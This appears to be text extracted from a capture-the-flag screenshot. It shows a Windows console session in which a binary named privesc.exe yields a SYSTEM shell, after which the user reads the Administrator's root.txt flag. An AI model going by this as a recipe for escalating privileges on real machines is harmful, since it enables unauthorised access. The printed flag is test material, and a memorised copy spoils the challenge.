 C:\Windows\Temp\Privesc>privesc.exe
privesc.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\Temp\Privesc>whoami
whoami
nt authority\system

C:\Windows\Temp\Privesc>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EE82-226D

 Directory of C:\Users\Administrator\Desktop

18/03/2017  03:14     <DIR>          .
18/03/2017  03:14     <DIR>          ..
05/09/2025  05:58                 34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5.685.710.848 bytes free

C:\Users\Administrator\Desktop>type root.txt
type root.txt
9fd1c87bcd193d7826a451da24e502f6